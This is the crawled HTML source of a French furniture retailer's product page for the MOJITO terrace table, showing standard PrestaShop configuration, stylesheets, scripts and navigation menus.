

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html
body_size: 210415
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/817-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html"><title>Table pour terrasse MOJITO, pied central tulipe ou trompette acier peint, plateau résine couleur</title><meta name="description" content="Table pour terrasse MOJITO plateau rond ou carrée résine. Piétement colonne centrale type trompette ou tulipe aluminium, peinture laqué + vernis de protection. Iidéal pour les bars et les clubs. Table très légère et facile à déplacer."><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html"><meta property="og:title" content="Table pour terrasse MOJITO, pied central tulipe ou trompette acier peint, plateau résine couleur"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Table pour terrasse MOJITO plateau rond ou carrée résine. Piétement colonne centrale type trompette ou tulipe aluminium, peinture laqué + vernis de protection. Iidéal pour les bars et les clubs. Table très légère et facile à déplacer."><meta property="og:image" content="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "3b4d5a18177a653ca23f187ccef7b841";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Table pour terrasse MOJITO, pied central tulipe ou trompette acier peint, plateau r\u00e9sine couleur","description":"Table pour terrasse MOJITO plateau rond ou carr\u00e9e r\u00e9sine. Pi\u00e9tement colonne centrale type trompette ou tulipe aluminium, peinture laqu\u00e9 + vernis de protection. Iid\u00e9al pour les bars et les clubs. Table tr\u00e8s l\u00e9g\u00e8re et facile \u00e0 d\u00e9placer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-817":true,"product-Table pour terrasse MOJITO, pi\u00e9tement tulipe ou trompette aluminium peint, plateau r\u00e9sine rond ou carr\u00e9, couleur et mati\u00e8re.":true,"product-id-category-60":true,"product-id-manufacturer-18":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/817-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Tables","url":"https:\/\/www.100chaises.fr\/60-tables"},{"title":"Table pour terrasse MOJITO, pi\u00e9tement tulipe ou trompette aluminium peint, plateau r\u00e9sine rond ou carr\u00e9, couleur et mati\u00e8re.","url":"https:\/\/www.100chaises.fr\/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#\/alma_structures-noir_vno\/alma_dimensions_plateaux-o60_cm\/alma_plateau_resine-marbre"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769383231,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="481.7"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="578.04"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="13.000000"><meta property="product:weight:units" content="kg"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-817 product-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-rond-ou-carre-couleur-et-matiere- product-id-category-60 product-id-manufacturer-18 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a 